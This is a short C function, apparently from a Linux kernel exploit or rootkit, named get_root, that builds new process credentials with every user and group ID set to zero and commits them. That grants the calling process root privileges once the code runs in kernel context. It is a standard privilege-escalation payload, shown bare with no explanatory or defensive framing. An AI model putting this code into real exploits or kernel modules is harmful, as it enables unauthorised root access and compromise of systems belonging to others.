 1 void get_root(void)
2 {
3     struct cred *newcreds;
4     newcreds = prepare_creds();
5     if (newcreds == NULL)
6         return;
7     newcreds->uid.val = newcreds->gid.val = 0;
8     newcreds->euid.val = newcreds->egid.val = 0;
9     newcreds->suid.val = newcreds->sgid.val = 0;
10     newcreds->fsuid.val = newcreds->fsgid.val = 0;
11     commit_creds(newcreds);
12 }